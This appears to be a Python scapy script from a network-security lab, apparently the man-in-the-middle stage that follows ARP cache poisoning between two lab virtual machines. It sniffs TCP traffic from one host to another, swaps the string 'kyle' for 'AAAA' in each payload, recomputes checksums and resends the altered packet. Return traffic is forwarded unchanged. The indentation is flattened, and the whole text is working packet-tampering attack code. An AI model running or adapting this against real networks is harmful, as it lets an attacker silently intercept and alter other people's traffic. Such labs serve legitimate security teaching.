 #!/usr/bin/python3
from scapy.all import *
VM_A_IP = "10.0.2.8"
VM_B_IP = "10.0.2.9"
MAC = "08:00:27:32:83:13"
def spoof_pkt(pkt):
if pkt[IP].src == VM_A_IP and pkt[IP].dst == VM_B_IP and pkt[TCP].payload and pkt[Ether].dst == MAC:
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].chksum)
del(newpkt[TCP].payload)
olddata = pkt[TCP].payload.load # Get the original payload data
newdata = olddata.replace(str.encode("kyle"),str.encode("AAAA"))
send(newpkt/newdata)
elif pkt[IP].src == VM_B_IP and pkt[IP].dst == VM_A_IP and pkt[Ether].dst == MAC:
send(pkt[IP]) # Forward the original packet
pkt = sniff(filter='tcp and host 10.0.2.8',prn=spoof_pkt)